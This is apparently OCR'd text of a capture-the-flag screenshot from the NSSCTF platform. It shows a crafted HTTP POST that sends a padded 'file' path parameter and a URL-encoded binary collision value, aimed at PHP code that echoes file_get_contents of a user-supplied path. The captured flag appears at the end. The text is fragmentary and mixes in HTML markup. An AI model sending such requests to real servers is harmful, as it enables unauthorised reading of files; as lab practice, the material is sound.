 POST /?file=/
f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel
1kwjel1cwejl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag HTTP/1.1
Host ? : node1.anna.nssctf.cn:28349
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751972779,1752030899,
1752069030,1752134024; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752134024;
HMACCOUNT=DF268287540F8F25
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
a=%E6F%F3%A3j%BC%FF%80%BFj%D4%DCn%D2E%99%DC%D3%BCv%C6%B4%AA%97%24%F6%3F%E5%1
5%18%1D%D8%D8%CD%B0%C4%D2%288%D8o%2C%CD%11%A8%05%3FU%8F%B9%D3%ABV%D3L%3B%F0%
A2%DD%92ky%5B%10%82%A2%FD%C3%B3V%16%3A%8Fs%9EsL%0Ca%DC%128%14%25V%08%C1%2C%2
2%DD%E6vJ%ED%DD%CC%1DP%FE%9EJ%BF%BEg%5E%A5%C1Y%88%88r%1E%B0l%D6sv%C9%A3%DE%B
nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;if&nbsp;(</span><span style="color: #0000BB">is_string</
span><span style="color: #007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'a'</span><span style="color: #007700">])&
nbsp;&amp;&amp;&nbsp;</span><span style="color:
#0000BB">is_string</span><span style="color: #007700">(</
span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'b'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&
nbsp;</span><span style="color: #0000BB">file_get_contents</
span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&
nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>NSSCTF{58272fb6-8e7a-4f52-8355-c03bd4de43e1}
13